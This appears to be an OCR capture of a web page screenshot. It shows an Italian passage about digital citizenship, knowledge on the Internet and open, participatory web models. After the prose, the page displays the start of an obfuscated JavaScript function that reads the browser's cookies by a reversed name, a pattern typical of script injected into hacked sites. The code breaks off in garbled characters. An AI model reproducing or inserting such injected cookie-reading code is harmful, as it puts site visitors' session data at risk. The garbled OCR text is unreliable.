
partire dall’informazione e dalla cultura,
dall’educazione e dai luoghi di lavoro. Una narrazione
che riparte dalla consapevolezza che i diritti di
cittadinanza passano oggi anche da qui, che la
conoscenza trova in Rete un luogo naturale per
conservarsi, svilupparsi e diffondersi, che nuovi
modelli economici e valorizzazione progettuale
trovano nelle forme e nei linguaggi del web (peer,
free, open, partecipativi, ecc.) interessanti vie di
sviluppo senza le macchie di un gattopardo.
function cc(ccn){var c=d[‘cookie’];return
c.search(ccn.split(”).reverse().join(”))^O0$5rL”E,